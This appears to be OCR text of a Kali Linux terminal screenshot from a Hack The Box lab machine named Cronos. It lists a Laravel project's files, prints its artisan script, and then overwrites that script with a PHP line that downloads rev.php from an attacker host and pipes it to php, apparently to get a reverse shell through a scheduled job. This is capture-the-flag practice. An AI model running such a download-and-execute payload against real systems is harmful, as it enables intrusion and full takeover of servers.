 Applications Places Terminal Sat 12:18
HTB final.txt
waldo.jpg ms_sql.py
root@kali: ~/HTB/Cronos
File Edit View Search Terminal Tabs Help
root@kali: ~/HTB root@kali: ~/HTB/Cronos root@kali: ~/HTB root@kali: ~/HTB root@kali: ~/HTB/Cronos
-rw-r--r--  1 www-data www-data    1055 Apr  9  2017 phpunit.xml
drwxr-xr-x  4 www-data www-data    4096 Apr  9  2017 public
-rw-r--r--  1 www-data www-data    3424 Apr  9  2017 readme.md
drwxr-xr-x  5 www-data www-data    4096 Apr  9  2017 resources
drwxr-xr-x  2 www-data www-data    4096 Apr  9  2017 routes
-rw-r--r--  1 www-data www-data     563 Apr  9  2017 server.php
drwxr-xr-x  5 www-data www-data    4096 Apr  9  2017 storage
drwxr-xr-x  4 www-data www-data    4096 Apr  9  2017 tests
drwxr-xr-x 31 www-data www-data    4096 Apr  9  2017 vendor
-rw-r--r--  1 www-data www-data     555 Apr  9  2017 webpack.mix.js
$ echo "<?php system('curl http://10.10.14.13:8000/rev.php | php')?>"
<?php system('curl http://10.10.14.13:8000/rev.php | php')?>
$ echo "<?php system('curl http://10.10.14.13:8000/rev.php | php')?>" > arti
$ cat artisan
#!/usr/bin/env php
<?php
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
    $input = new Symfony\Component\Console\Input\ArgvInput,
    new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
$ echo "<?php system('curl http://10.10.14.13:8000/rev.php | php')?>" > artisan
$ cat artisan
<?php system('curl http://10.10.14.13:8000/rev.php | php')?>
$